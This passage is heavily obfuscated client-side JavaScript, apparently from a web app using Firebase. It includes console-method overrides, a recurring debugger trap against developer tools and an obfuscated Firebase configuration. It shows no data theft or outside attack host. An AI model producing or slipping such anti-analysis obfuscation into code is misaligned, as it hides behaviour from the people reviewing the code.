_0x3a8cd4(_0x4b2c0-0x48,_0x125cd7-0x79,_0x38fa36,_0x58f1a7-0x39,_0x38fa36-0x159);};if(_0x2228e0[_0x15f604(-0x4f,0x4f,-0x37,-0xc8,-0x2d)](_0x2228e0[_0x37c7b0(0x36,-0x6d,0x33,0x92,-0x45)],_0x2228e0[_0x15f604(0x36,-0x77,-0x2b,0x3b,0x58)])){function _0x2064aa(){const _0x4a7724=function(_0x50dc3e,_0x16c01e,_0x5902cd,_0x3c5ee3,_0x1b1139){return _0x300789(_0x1b1139- -0x1e3,_0x16c01e-0x5b,_0x5902cd-0x1d2,_0x3c5ee3-0xf7,_0x3c5ee3);},_0x19f2ed=_0x214f7b[_0x4a7724(-0x1f5,-0x183,-0x1b3,-0x1fc,-0x1f0)](_0x8b60e4,arguments);return _0x495fff=null,_0x19f2ed;}}else{let _0x286107;try{if(_0x2228e0[_0x304c56(-0x4f,0x4,0x8,-0x98,-0xe0)](_0x2228e0[_0x2b2c1c(0x6,-0x32,0x5,-0xa1,-0x2c)],_0x2228e0[_0x15f604(-0xb9,-0xd5,-0xe4,-0x15a,-0x15c)]))_0x286107=_0x2228e0[_0x300789(0x8d,0xaa,0x10b,0x6f,-0x16)](Function,_0x2228e0[_0x37c7b0(-0x6b,0x3a,0x25,-0x2,-0x51)](_0x2228e0[_0x2b2c1c(0x1c,0xb1,0x50,-0x3c,0x4b)](_0x2228e0[_0x304c56(-0x5f,0x9,-0x4a,-0x7c,-0x1a)],_0x2228e0[_0x15f604(0x86,-0x1e,-0x7,0x61,-0x20)]),');'))();else{function _0x280310(){const _0x2f4f46=function(_0x4b08eb,_0x23bf0d,_0x56045b,_0x5bc195,_0x3225da){return _0x2b2c1c(_0x56045b- -0x18c,_0x23bf0d-0xe6,_0x56045b-0x26,_0x5bc195-0x16,_0x23bf0d);},_0x188adb=function(_0x30ffa0,_0x257d20,_0x4c4ee7,_0x2aae61,_0x2f7231){return _0x15f604(_0x4c4ee7- -0x18c,_0x257d20-0xd0,_0x4c4ee7-0x1cc,_0x2aae61-0x6f,_0x257d20);},_0x5e902f=function(_0xffa2fe,_0x4483e3,_0x309050,_0xfb7cee,_0x2d06a3){return _0x304c56(_0x309050- -0x18c,_0x4483e3-0xe5,_0x309050-0xc5,_0xfb7cee-0x32,_0x4483e3);},_0xdcc5c6=function(_0x487a8b,_0x4ca633,_0x5058a1,_0x1a5ae7,_0x1dc9da){return _0x2b2c1c(_0x5058a1- -0x18c,_0x4ca633-0x1f,_0x5058a1-0x28,_0x1a5ae7-0x169,_0x4ca633);},_0x216118=function(_0x2897d8,_0xc7679d,_0x4fc232,_0x1015ba,_0xb311ec){return _0x37c7b0(_0x4fc232- -0x18c,_0xc7679d-0xf8,_0x4fc232-0x152,_0x1015ba-0x14f,_0xc7679d);},_0x5b1319={};_0x5b1319[_0x2f4f46(-0x141,-0x224,-0x1a2,-0x154,-0x142)]=_0x2228e0[_0x188adb(-0x22b,-0x239,-0x21f,-0x275,-0x1ec)],_0x5b1319[_0x5e902f(-0x27f,-0x1a1,-0x1ed,-0x191,-0x1c6)]=_0x2228e0[_0xdcc5c6(-0x2ad,-0x23d,-0x239,-0x224,-0x232)],_0x5b1319[_0x216118(-0x163,-0x247,-0x1f6,-0x1a8,-0x1c3)]=function(_0x194a69,_0xdd4e03){const _0x3252d5=function(_0x1689d6,_0x51ad4d,_0x3d3e5f,_0x570d31,_0x3b0e41){return _0xdcc5c6(_0x1689d6-0x1a3,_0x570d31,_0x3d3e5f- -0x50,_0x570d31-0xf8,_0x3b0e41-0x60);};return _0x2228e0[_0x3252d5(-0x1a3,-0x1a9,-0x14f,-0xac,-0x1e6)](_0x194a69,_0xdd4e03);},_0x5b1319[_0x2f4f46(-0x62,-0xbc,-0x116,-0x18d,-0x1ae)]=_0x2228e0[_0x5e902f(-0x1ed,-0x17a,-0x198,-0x19d,-0x10d)],_0x5b1319[_0x216118(-0x1a4,-0x20b,-0x1a5,-0x18e,-0x25a)]=function(_0x4bda67,_0x24a5d7){const _0x38e16=function(_0x41e66e,_0x562e84,_0x1208e5,_0xc688d7,_0x96e143){return _0xdcc5c6(_0x41e66e-0x82,_0x41e66e,_0x1208e5-0x2de,_0xc688d7-0x106,_0x96e143-0xc0);};return _0x2228e0[_0x38e16(0x182,0x44,0xe7,0xe0,0x18b)](_0x4bda67,_0x24a5d7);},_0x5b1319[_0x188adb(-0x185,-0x105,-0x1b5,-0x104,-0x251)]=_0x2228e0[_0xdcc5c6(-0x156,-0x25c,-0x201,-0x212,-0x265)],_0x5b1319[_0x188adb(-0x189,-0x1b4,-0x1ae,-0x189,-0x115)]=_0x2228e0[_0x216118(-0x223,-0x190,-0x1d3,-0x1e2,-0x179)],_0x5b1319[_0x188adb(-0x1f4,-0x273,-0x218,-0x173,-0x2a5)]=function(_0x6acb5,_0x4c83bc){const _0x4d3f3a=function(_0x440129,_0x1529ff,_0x227c89,_0x34d855,_0xf43d81){return _0x216118(_0x440129-0xba,_0x34d855,_0x1529ff-0x3c1,_0x34d855-0x115,_0xf43d81-0xc4);};return _0x2228e0[_0x4d3f3a(0x303,0x2c2,0x318,0x210,0x290)](_0x6acb5,_0x4c83bc);},_0x5b1319[_0xdcc5c6(-0x24e,-0x299,-0x1fa,-0x20d,-0x192)]=function(_0x3f21e3){const _0x297ae7=function(_0x261d7c,_0xbe1e71,_0x55afe7,_0x504860,_0x359605){return _0x5e902f(_0x261d7c-0x9f,_0x359605,_0x504860- -0xbd,_0x504860-0xd3,_0x359605-0x15b);};return _0x2228e0[_0x297ae7(-0x11f,-0x15d,-0x141,-0x1b9,-0x1de)](_0x3f21e3);};const _0x391255=_0x5b1319;_0x2228e0[_0x188adb(-0x175,-0x180,-0x17d,-0x1e1,-0x1af)](_0xf81a49,this,function(){const _0x26d089=function(_0x1b28dc,_0x537bf6,_0x5c82ba,_0x3809b8,_0x10c18c){return _0x2f4f46(_0x1b28dc-0x46,_0x10c18c,_0x5c82ba- -0x1dd,_0x3809b8-0x1b0,_0x10c18c-0x185);},_0x25a780=function(_0x2cf880,_0x2c4907,_0x410d28,_0x503bc7,_0x5e0f38){return _0x5e902f(_0x2cf880-0x95,_0x5e0f38,_0x410d28- -0x1dd,_0x503bc7-0xb8,_0x5e0f38-0x138);},_0xa32934=function(_0x5e3a17,_0x57f92b,_0x1ad977,_0xfc6b35,_0x53dc50){return _0x5e902f(_0x5e3a17-0x192,_0x53dc50,_0x1ad977- -0x1dd,_0xfc6b35-0x174,_0x53dc50-0x8c);},_0x474849=function(_0x173196,_0x7d4cd9,_0x360b71,_0x531271,_0x18aa8b){return _0xdcc5c6(_0x173196-0x19a,_0x18aa8b,_0x360b71- -0x1dd,_0x531271-0xcd,_0x18aa8b-0x167);},_0x2e598c=function(_0x56f22f,_0x4c8fc3,_0x12a091,_0x4735fc,_0x58bf7c){return _0x216118(_0x56f22f-0x1a0,_0x58bf7c,_0x12a091- -0x1dd,_0x4735fc-0x9f,_0x58bf7c-0x14);},_0x22978d=new _0x20a872(_0x391255[_0x26d089(-0x321,-0x380,-0x37f,-0x323,-0x3db)]),_0xbc8edf=new _0xd6f7fa(_0x391255[_0x26d089(-0x317,-0x3b6,-0x3ca,-0x433,-0x3c0)],'i'),_0x56c88c=_0x391255[_0xa32934(-0x456,-0x33c,-0x3d3,-0x486,-0x44f)](_0x1c9f1f,_0x391255[_0xa32934(-0x2d6,-0x32f,-0x2f3,-0x393,-0x280)]);!_0x22978d[_0xa32934(-0x40d,-0x3d3,-0x3b3,-0x315,-0x3df)](_0x391255[_0xa32934(-0x2ef,-0x3a5,-0x382,-0x3e3,-0x3a9)](_0x56c88c,_0x391255[_0x2e598c(-0x3df,-0x410,-0x392,-0x2de,-0x32f)]))||!_0xbc8edf[_0x474849(-0x34c,-0x34f,-0x3b3,-0x3db,-0x390)](_0x391255[_0xa32934(-0x33c,-0x3f7,-0x382,-0x323,-0x3eb)](_0x56c88c,_0x391255[_0x474849(-0x438,-0x33d,-0x38b,-0x369,-0x41e)]))?_0x391255[_0x25a780(-0x3ac,-0x354,-0x3f5,-0x3c3,-0x477)](_0x56c88c,'0'):_0x391255[_0x474849(-0x48a,-0x324,-0x3d7,-0x349,-0x475)](_0x384be3);})();}}}catch(_0x59c38c){if(_0x2228e0[_0x37c7b0(0x8b,-0x22,0x5d,-0x29,-0x22)](_0x2228e0[_0x304c56(-0xce,-0x12e,-0x168,-0xd9,-0xaa)],_0x2228e0[_0x37c7b0(0x8f,-0x1,0x76,0x0,0x11)]))_0x286107=window;else{function _0x3dfdfb(){const _0x493ee3=_0x5ee654?function(){const _0xae4b7f=function(_0x36e532,_0x4eca63,_0x459801,_0x391747,_0x2be8fe){return _0x2c60(_0x4eca63- -0x218,_0x36e532);};if(_0xc984f5){const _0x429f74=_0x449c88[_0xae4b7f(-0xfb,-0xc5,-0x13e,-0x24,-0xaf)](_0x246502,arguments);return _0x53afc8=null,_0x429f74;}}:function(){};return _0x20f41b=![],_0x493ee3;}}}return _0x286107;}},_0x51e18f=_0x2228e0[_0x171d7b(-0x10b,-0x60,-0x19a,-0x1be,-0xcc)](_0x3aab9b),_0x26cb5e=_0x51e18f[_0x3577a2(-0xf9,-0xfa,-0x6e,-0x87,-0x16d)+'le']=_0x51e18f[_0x245bcf(-0xf9,-0x131,-0x46,-0x90,-0xcc)+'le']||{},_0x3689cf=[_0x2228e0[_0x245bcf(-0x72,0x1d,0x17,0x19,-0xe8)],_0x2228e0[_0x3a8cd4(-0x6b,0x38,-0x17,0x2f,0xa)],_0x2228e0[_0x171d7b(-0x15,0x32,-0x21,-0xa3,0x9b)],_0x2228e0[_0x245bcf(-0x33,-0x36,0x3b,-0xf,-0x94)],_0x2228e0[_0x2fd2e4(-0x1b,-0x6a,-0x2,-0x98,-0xd0)],_0x2228e0[_0x3a8cd4(-0xef,-0xc3,-0xe4,-0xd4,-0x61)],_0x2228e0[_0x2fd2e4(0x41,0xb1,-0x3,0x8e,0xa3)]];for(let _0x4969c4=-0x1b*-0x52+-0xabb+0x215;_0x2228e0[_0x245bcf(0x22,-0x8e,0x62,0x33,-0x80)](_0x4969c4,_0x3689cf[_0x3577a2(-0xcd,-0xd5,-0x97,-0x16f,-0x14f)+'h']);_0x4969c4++){if(_0x2228e0[_0x171d7b(0x1d,0x1b,-0x3f,0x2c,-0x91)](_0x2228e0[_0x3577a2(-0xdd,-0x174,-0x76,-0x14f,-0x60)],_0x2228e0[_0x245bcf(-0xdd,-0x5c,-0x80,-0x114,-0x186)])){const _0x152fa6=_0x2be1c0[_0x171d7b(-0x30,-0x14,0x83,-0x58,0x33)+_0x171d7b(-0xd5,-0x112,-0x60,-0x167,-0x10e)+'r'][_0x3577a2(0x4,0x79,0xae,0x71,-0x1)+_0x2fd2e4(-0x22,-0x9a,0x82,0x51,0x19)][_0x245bcf(0x33,-0x3c,0x31,0xc7,0xab)](_0x2be1c0),_0x5880f2=_0x3689cf[_0x4969c4],_0x3f60f2=_0x26cb5e[_0x5880f2]||_0x152fa6;_0x152fa6[_0x3577a2(-0x78,-0x3,-0x2,-0x40,-0x62)+_0x2fd2e4(-0xf8,-0x7f,-0x63,-0x4d,-0xd0)]=_0x2be1c0[_0x2fd2e4(0x33,-0x9,0x40,0x5e,0x15)](_0x2be1c0),_0x152fa6[_0x3a8cd4(-0xa3,-0x9c,-0x105,-0xf8,-0x50)+_0x3a8cd4(0x2d,0x10,0xb1,0x15,0x7c)]=_0x3f60f2[_0x2fd2e4(-0xa3,-0xd0,-0x57,-0x88,-0xb7)+_0x3a8cd4(0x2d,0x42,0xaa,0x4a,0x52)][_0x3a8cd4(0x33,-0x64,0x2c,0x91,0x2b)](_0x3f60f2),_0x26cb5e[_0x5880f2]=_0x152fa6;}else{function _0xc3fa4f(){const _0x188e03=function(_0x3dca7d,_0x3298ec,_0x573321,_0x45727b,_0x315476){return _0x3a8cd4(_0x315476-0xd2,_0x3298ec-0xb7,_0x45727b,_0x45727b-0x183,_0x315476-0xba);};if(_0x4123f6){const _0x206bb6=_0x52acad[_0x188e03(0x4b,0x5,0xd6,0xdc,0x7d)](_0x327a0e,arguments);return _0x1bf92c=null,_0x206bb6;}}}}});setInterval(function(){const _0x5b744f=function(_0x1db264,_0x4d5670,_0x379328,_0x9d142a,_0x2370b7){return _0x2c60(_0x4d5670-0x2df,_0x1db264);},_0x5ea4ad=function(_0x17a547,_0xe4e057,_0x21c0f8,_0x68f2c8,_0x56bb1d){return _0x2c60(_0xe4e057-0x2df,_0x17a547);},_0x10fd43={};_0x10fd43[_0x5b744f(0x3f1,0x40d,0x3b9,0x3b6,0x3f5)]=function(_0x509f5f){return _0x509f5f();};const _0x159f58=_0x10fd43;_0x159f58[_0x5ea4ad(0x40d,0x40d,0x3b4,0x435,0x3b6)](_0x58a454);},-0xc5*0xb+0x1c8*0x11+0x1*-0x631),_0x28fddb();const _0x9b138a={};_0x9b138a[_0x3a5c6d(0x102,0xb7,0x21,0x15d,0x67)+'y']=_0x3a5c6d(-0x82,-0x35,-0xa6,-0x34,0x4)+_0x590b79(-0x44,0x37,0x1d,0xbc,0xdc)+_0x590b79(-0xf,0x61,0x91,0x54,0x99)+_0x3a5c6d(0x21,0x77,0x3e,0x5f,0x62)+_0x762dfa(0x169,0xbc,0x98,0xea,0x57)+_0x762dfa(0x153,0xb2,0x50,0xee,0xd9)+_0x590b79(-0x43,-0x29,-0x73,0x49,-0xca)+_0x590b79(0x10e,0x8b,0x1e,0xd3,0x6d),_0x9b138a[_0x762dfa(-0xd2,-0x5f,-0x10d,-0x23,-0x15)+_0x762dfa(0x4a,0x72,0x36,0x9,0x74)]=_0x24e18c(-0x7a,-0x36,0x3,-0x48,0x5e)+_0x24e18c(0x30,0xb3,0x62,0x79,0x8d)+_0x762dfa(0x88,0x5,-0x9a,-0x2a,-0x85)+_0x590b79(0x8,-0x23,-0x79,-0xc1,-0xd8)+_0x40b7e8(0xd8,0x9e,0x8,0xd9,0x9e)+_0x40b7e8(0xf0,0x64,0xf8,0x8b,0x97),_0x9b138a[_0x40b7e8(0x6e,0x1,-0xb3,-0x13,0x7e)+_0x24e18c(0x18,0x62,0x9f,0xbc,0x29)+'L']=_0x762dfa(-0x12e,-0x86,-0xe8,-0x10e,-0xbc)+_0x590b79(0xc,0x20,0xc9,0x3e,0x8e)+_0x40b7e8(0xee,0x80,0x9d,0xc0,0x133)+_0x590b79(-0xa3,-0xa,-0x61,0x71,0x1)+_0x762dfa(-0x73,-0xc,0x9c,0x5b,0x62)+_0x3a5c6d(-0x9e,-0x43,-0xe7,-0xd7,-0xc4)+_0x762dfa(-0x2c,-0x7,-0x17,-0x54,-0x79)+_0x3a5c6d(0xb,-0x3d,0x43,0x65,-0x3c)+_0x40b7e8(0x62,0x8a,0xfc,0x50,-0xe)+_0x590b79(0x8e,0x64,0xfe,0x31,0x117),_0x9b138a[_0x24e18c(0xf,-0x96,-0xd,-0xaf,-0x13c)+_0x762dfa(0xc,0x5c,0x3f,0xe4,0x100)]=_0x590b79(0x30,-0x36,-0xb2,-0x55,0x5e)+_0x590b79(0xd0,0xb3,0x138,0x129,0x130)+_0x24e18c(-0x56,-0x60,0x2b,-0x27,0x3d),_0x9b138a[_0x762dfa(-0x2f,-0x2f,-0x5a,0x54,0x19)+_0x590b79(0x84,-0x2c,0x13,-0x4b,-0x1a)+_0x24e18c(0x44,0xbd,0x159,0x10,0x38)]=_0x40b7e8(-0xa1,-0x36,0x44,-0x15,0x56)+_0x590b79(0x23,0xb3,0x9c,0x117,0x12c)+_0x40b7e8(-0x107,-0x74,0x3f,0x11,-0x62)+_0x762dfa(0x89,0xaa,0x15d,0x126,0xb9)+_0x590b79(-0x2f,-0x3c,-0xcc,-0xd6,-0x85),_0x9b138a[_0x3a5c6d(0x60,0xd,0x4c,0x3b,0x46)+_0x40b7e8(0x28,0x82,0x123,-0x2e,0x128)+_0x762dfa(0x89,0x7b,-0xb,0xdd,0xee)+'Id']=_0x590b79(-0x6d,-0x44,-0x5f,-0x21,0x34)+_0x3a5c6d(-0x1c,-0x4d,-0x94,-0x2a,-0xb7)+'91',_0x9b138a[_0x3a5c6d(0xc5,0x91,0x98,0x107,0xd)]=_0x40b7e8(0x84,0x3b,0xc,0xa0,-0x29)+_0x762dfa(0x5b,-0x39,-0xa0,0x43,-0x12)+_0x762dfa(0x77,0x71,0x73,0x81,0x7e)+_0x590b79(0xac,0x26,-0x26,0x62,0x8)+_0x40b7e8(0x2,0x93,0x1,0x52,0x45)+_0x590b79(0xf2,0x97,0x49,0x122,0x42)+_0x590b79(-0x87,-0x80,-0x4d,-0x60,-0xcc)+_0x590b79(-0x4,0x1e,-0x7b,0x8b,0x20)+'2';const firebaseConfig=_0x9b138a;firebase[_0x3a5c6d(0x86,-0x1e,0x60,-0x98,-0x56)+_0x3a5c6d(-0x3f,-0x40,-0x14,-0x20,-0x35)+_0x3a5c6d(-0x1b,-0x4c,-0xf9,-0xe4,0x4c)](firebaseConfig);function _0x2c60(_0x475635,_0x27e32e){_0x475635=_0x475635-(0x1f92+0x50b+-0x2414);let _0x58a454=_0x448c[_0x475635];return _0x58a454;}function _0x58a454(_0x4b4ebd){const _0x334dc5=function(_0x50dbb6,_0x4bd8ef,_0xe5e3af,_0x1bc53b,_0x259460){return _0x40b7e8(_0x50dbb6-0x18a,_0x1bc53b-0x354,_0xe5e3af-0xb8,_0xe5e3af,_0x259460-0x93);},_0x9420f1=function(_0x22f736,_0x32e7a7,_0xa14fad,_0x35ee9b,_0x20cedf){return _0x3a5c6d(_0x22f736-0x118,_0x35ee9b-0x354,_0xa14fad-0x40,_0xa14fad,_0x20cedf-0x93);},_0x4bdc53=function(_0x15cbe2,_0x46182c,_0x1d0d91,_0x880053,_0x324d3e){return _0x24e18c(_0x15cbe2-0x1ae,_0x880053-0x354,_0x1d0d91-0x101,_0x1d0d91,_0x324d3e-0x58);},_0x5077ac=function(_0x40efaa,_0x273aa0,_0xa29626,_0x440831,_0x581ad4){return _0x590b79(_0x40efaa-0x1a1,_0x440831-0x354,_0xa29626-0x1d4,_0xa29626,_0x581ad4-0xd7);},_0x4308a2=function(_0x3349c0,_0xbdd9dd,_0x3f5fa9,_0x28d3f4,_0x177e87){return _0x24e18c(_0x3349c0-0x0,_0x28d3f4-0x354,_0x3f5fa9-0x134,_0x3f5fa9,_0x177e87-0x11c);},_0x203a8a={};_0x203a8a[_0x334dc5(0x280,0x338,0x3a0,0x30e,0x29d)]=_0x9420f1(0x41c,0x3a5,0x345,0x392,0x400)+_0x9420f1(0x364,0x2d3,0x383,0x353,0x3b3)+_0x4bdc53(0x370,0x309,0x282,0x315,0x399)+_0x9420f1(0x440,0x442,0x3a5,0x39a,0x386)+'/',_0x203a8a[_0x4bdc53(0x472,0x41d,0x3c3,0x3d2,0x472)]=_0x4308a2(0x3b7,0x277,0x2a9,0x316,0x339)+_0x4bdc53(0x487,0x391,0x36c,0x3e0,0x3b5)+_0x5077ac(0x3ef,0x42a,0x417,0x38e,0x38d)+_0x4308a2(0x35d,0x283,0x29b,0x326,0x2ba)+_0x9420f1(0x3ee,0x2de,0x3c2,0x386,0x35c),_0x203a8a[_0x334dc5(0x313,0x413,0x34b,0x367,0x311)]=_0x5077ac(0x401,0x3b8,0x36d,0x37b,0x42b)+_0x9420f1(0x315,0x3a9,0x428,0x3a5,0x3fa)+_0x334dc5(0x37b,0x448,0x3c9,0x3d0,0x3d1),_0x203a8a[_0x5077ac(0x45e,0x359,0x451,0x3ee,0x3f8)]=_0x5077ac(0x31a,0x21e,0x2bd,0x2bb,0x30c)+'er',_0x203a8a[_0x334dc5(0x3f9,0x40f,0x39f,0x37e,0x2d1)]=function(_0x3bfb76,_0x3eac7d){return _0x3bfb76(_0x3eac7d);},_0x203a8a[_0x4308a2(0x387,0x44a,0x364,0x3ce,0x3dd)]=function(_0x465d20,_0x232387){return _0x465d20+_0x232387;},_0x203a8a[_0x4308a2(0x31f,0x296,0x362,0x2e2,0x306)]=_0x334dc5(0x35e,0x370,0x3bb,0x397,0x33a),_0x203a8a[_0x334dc5(0x32a,0x355,0x39e,0x327,0x38c)]=_0x4bdc53(0x401,0x418,0x449,0x3f4,0x451),_0x203a8a[_0x334dc5(0x34a,0x382,0x23c,0x2e9,0x331)]=_0x5077ac(0x3cb,0x3c2,0x3de,0x352,0x2fe)+_0x9420f1(0x2a2,0x2d3,0x319,0x300,0x337)+'t',_0x203a8a[_0x5077ac(0x23f,0x273,0x256,0x2ba,0x258)]=function(_0x2cf50a,_0x310f81){return _0x2cf50a!==_0x310f81;},_0x203a8a[_0x4308a2(0x42d,0x38d,0x342,0x3c2,0x45b)]=_0x5077ac(0x292,0x31f,0x335,0x2cf,0x270),_0x203a8a[_0x4308a2(0x3ad,0x384,0x2aa,0x33c,0x28f)]=function(_0x42e52b,_0x1e89c4){return _0x42e52b===_0x1e89c4;},_0x203a8a[_0x4308a2(0x485,0x3c9,0x3a2,0x402,0x361)]=_0x5077ac(0x2cb,0x2ae,0x37f,0x343,0x3b7),_0x203a8a[_0x9420f1(0x31c,0x358,0x328,0x362,0x304)]=_0x9420f1(0x3ff,0x2f3,0x3a9,0x3a4,0x3b3),_0x203a8a[_0x5077ac(0x417,0x374,0x45f,0x41a,0x3d3)]=function(_0x41607,_0x1cb106){return _0x41607!==_0x1cb106;},_0x203a8a[_0x4308a2(0x23d,0x225,0x278,0x2d1,0x25b)]=_0x4308a2(0x349,0x423,0x45b,0x3e3,0x34a),_0x203a8a[_0x4308a2(0x3b0,0x407,0x443,0x3a7,0x38f)]=function(_0x4b1c40,_0x105bd2){return _0x4b1c40===_0x105bd2;},_0x203a8a[_0x4308a2(0x33a,0x392,0x2d8,0x369,0x2f8)]=_0x9420f1(0x476,0x377,0x4ac,0x40f,0x366)+'g',_0x203a8a[_0x5077ac(0x3a3,0x28e,0x3a6,0x30f,0x29d)]=_0x4bdc53(0x2cf,0x216,0x226,0x2ca,0x28d),_0x203a8a[_0x334dc5(0x396,0x3cc,0x36a,0x418,0x3cb)]=_0x4bdc53(0x2fd,0x400,0x2f2,0x391,0x3b0),_0x203a8a[_0x334dc5(0x442,0x3b3,0x3b0,0x3ca,0x444)]=function(_0x2a0bbf,_0x2169d2){return _0x2a0bbf!==_0x2169d2;},_0x203a8a[_0x5077ac(0x3c3,0x2eb,0x2a0,0x354,0x3ea)]=_0x4bdc53(0x33e,0x2c4,0x3b8,0x33b,0x2cc),_0x203a8a[_0x5077ac(0x2df,0x2a4,0x2b4,0x2e4,0x2f9)]=function(_0x47d113,_0x3cbfdb){return _0x47d113!==_0x3cbfdb;},_0x203a8a[_0x5077ac(0x40e,0x37c,0x34e,0x35d,0x34a)]=function(_0x3172f6,_0x578549){return _0x3172f6/_0x578549;},_0x203a8a[_0x4bdc53(0x244,0x267,0x326,0x2ea,0x2e1)]=_0x4bdc53(0x3b2,0x374,0x354,0x309,0x281)+'h',_0x203a8a[_0x9420f1(0x381,0x34e,0x2ee,0x30b,0x274)]=function(_0x3bc2f2,_0x1475ac){return _0x3bc2f2===_0x1475ac;},_0x203a8a[_0x334dc5(0x495,0x47a,0x3fc,0x420,0x4bb)]=function(_0x1d253d,_0xa94886){return _0x1d253d%_0xa94886;},_0x203a8a[_0x4308a2(0x2f6,0x368,0x2c9,0x36a,0x2e7)]=function(_0x2c2616,_0x51bce8){return _0x2c2616===_0x51bce8;},_0x203a8a[_0x334dc5(0x2c5,0x2a7,0x390,0x356,0x3f2)]=_0x334dc5(0x2ed,0x354,0x2ce,0x303,0x316),_0x203a8a[_0x9420f1(0x340,0x380,0x3d0,0x3d9,0x46c)]=function(_0x132ae6,_0x534d24){return _0x132ae6+_0x534d24;},_0x203a8a[_0x4308a2(0x391,0x3d2,0x3a0,0x399,0x3f6)]=_0x5077ac(0x357,0x37b,0x367,0x2dc,0x360)+'n',_0x203a8a[_0x4bdc53(0x3ef,0x2f6,0x2d3,0x349,0x368)]=_0x4bdc53(0x2de,0x301,0x30f,0x34e,0x3cb),_0x203a8a[_0x334dc5(0x37d,0x44f,0x374,0x3ef,0x473)]=_0x9420f1(0x392,0x305,0x271,0x2f3,0x2c1),_0x203a8a[_0x334dc5(0x38b,0x427,0x435,0x385,0x412)]=_0x4308a2(0x2e0,0x3ed,0x42d,0x392,0x2e9)+_0x4308a2(0x306,0x316,0x310,0x388,0x392)+_0x4bdc53(0x395,0x35d,0x485,0x3ed,0x3d5)+_0x4bdc53(0x36b,0x426,0x455,0x3c0,0x40b),_0x203a8a[_0x4308a2(0x49f,0x417,0x3df,0x408,0x3ed)]=_0x9420f1(0x399,0x472,0x42b,0x400,0x412)+_0x5077ac(0x233,0x2ec,0x263,0x2d8,0x299)+_0x4308a2(0x3a7,0x2ec,0x2f8,0x39f,0x331)+_0x9420f1(0x421,0x49a,0x3c0,0x413,0x47f)+_0x4bdc53(0x2d5,0x2f9,0x346,0x334,0x353)+_0x4308a2(0x427,0x48c,0x3e6,0x3e6,0x462)+'\x20)',_0x203a8a[_0x4bdc53(0x22b,0x2b6,0x294,0x2b7,0x2f9)]=function(_0x27deff,_0x5a0188){return _0x27deff+_0x5a0188;},_0x203a8a[_0x4308a2(0x313,0x2d9,0x39e,0x2ff,0x294)]=_0x4308a2(0x2f3,0x2d2,0x218,0x2c3,0x29c)+_0x4bdc53(0x282,0x368,0x34c,0x305,0x2b0)+_0x9420f1(0x376,0x35c,0x393,0x2df,0x2a5)+')',_0x203a8a[_0x5077ac(0x464,0x315,0x36f,0x3ba,0x308)]=_0x5077ac(0x25f,0x2d5,0x2e0,0x2d9,0x324)+_0x4308a2(0x32c,0x385,0x350,0x384,0x414)+_0x4bdc53(0x3fc,0x333,0x308,0x389,0x3d8)+_0x4308a2(0x29e,0x2b5,0x321,0x2fd,0x3b0)+_0x4bdc53(0x291,0x257,0x27f,0x2bd,0x2f7)+_0x4308a2(0x248,0x340,0x29d,0x2c2,0x32d)+_0x334dc5(0x3c0,0x327,0x2ee,0x31c,0x2ef),_0x203a8a[_0x4bdc53(0x2df,0x39c,0x3af,0x30d,0x38f)]=function(_0x3ad8a7,_0xc8c492){return _0x3ad8a7(_0xc8c492);},_0x203a8a[_0x9420f1(0x3a3,0x324,0x33f,0x3ab,0x439)]=_0x9420f1(0x309,0x3ca,0x279,0x322,0x2b1),_0x203a8a[_0x4bdc53(0x38c,0x3ef,0x357,0x370,0x2e6)]=function(_0x1ef07e,_0x56a3b0){return _0x1ef07e+_0x56a3b0;},_0x203a8a[_0x4bdc53(0x2de,0x3d7,0x39e,0x33e,0x3bf)]=_0x334dc5(0x4b1,0x41c,0x45f,0x401,0x450),_0x203a8a[_0x9420f1(0x41b,0x321,0x455,0x3ad,0x330)]=function(_0x4f9e3b,_0x3bc721){return _0x4f9e3b+_0x3bc721;},_0x203a8a[_0x4bdc53(0x3b5,0x34c,0x34b,0x3b3,0x3ba)]=_0x9420f1(0x41a,0x328,0x3e0,0x368,0x35e),_0x203a8a[_0x5077ac(0x429,0x415,0x3aa,0x3af,0x427)]=function(_0x32514d){return _0x32514d();},_0x203a8a[_0x5077ac(0x317,0x362,0x39c,0x387,0x311)]=_0x4308a2(0x2d6,0x30a,0x3b3,0x330,0x3db),_0x203a8a[_0x334dc5(0x2df,0x397,0x3be,0x345,0x36d)]=_0x9420f1(0x404,0x301,0x311,0x3a0,0x3d7),_0x203a8a[_0x4308a2(0x33c,0x26f,0x348,0x312,0x386)]=_0x4308a2(0x477,0x3b1,0x44d,0x415,0x36b),_0x203a8a[_0x5077ac(0x2d7,0x2e3,0x2b6,0x2c8,0x2c1)]=_0x4bdc53(0x441,0x3c3,0x459,0x3bd,0x32a),_0x203a8a[_0x5077ac(0x42c,0x375,0x446,0x3f9,0x46c)]=function(_0x343ac9,_0x51fd15){return _0x343ac9===_0x51fd15;},_0x203a8a[_0x5077ac(0x462,0x43c,0x42b,0x3be,0x406)]=_0x334dc5(0x3e4,0x2b1,0x34b,0x335,0x3c1);const _0x3fa0bc=_0x203a8a;function _0x28f336(_0x5d19c7){const _0x1ab108=function(_0x313998,_0x12d8c2,_0x15ad50,_0x2949f5,_0x2ee136){return _0x4308a2(_0x313998-0x135,_0x12d8c2-0x31,_0x2949f5,_0x15ad50- -0x1f1,_0x2ee136-0x20);},_0x2b26d9=function(_0x56a68a,_0x2dbb8a,_0x19eb11,_0x44d73d,_0x43e917){return _0x9420f1(_0x56a68a-0x147,_0x2dbb8a-0x143,_0x44d73d,_0x19eb11- -0x1f1,_0x43e917-0x197);},_0x50c398=function(_0x38b53d,_0x46dd0e,_0x43ed2e,_0x112db3,_0x2b4ef8){return _0x4308a2(_0x38b53d-0x5,_0x46dd0e-0xec,_0x112db3,_0x43ed2e- -0x1f1,_0x2b4ef8-0x18f);},_0x38767a=function(_0x4a57c2,_0x28ae96,_0x29b11c,_0x7d264,_0x8a31ae){return _0x5077ac(_0x4a57c2-0x16d,_0x28ae96-0x158,_0x7d264,_0x29b11c- -0x1f1,_0x8a31ae-0x1b0);},_0x58d059=function(_0x453c74,_0x5b7b85,_0x494698,_0x447af2,_0x17fef7){return _0x334dc5(_0x453c74-0x64,_0x5b7b85-0x1bb,_0x447af2,_0x494698- -0x1f1,_0x17fef7-0x178);},_0x57f04a={};_0x57f04a[_0x1ab108(0x13b,0x1e6,0x150,0x177,0x128)]=function(_0x34b0dc,_0x1e49a1){const _0x5714cd=function(_0xe109f,_0x52234b,_0x3d684f,_0x4b14a7,_0x49f615){return _0x1ab108(_0xe109f-0x90,_0x52234b-0x7c,_0xe109f-0x3af,_0x3d684f,_0x49f615-0x1e5);};return 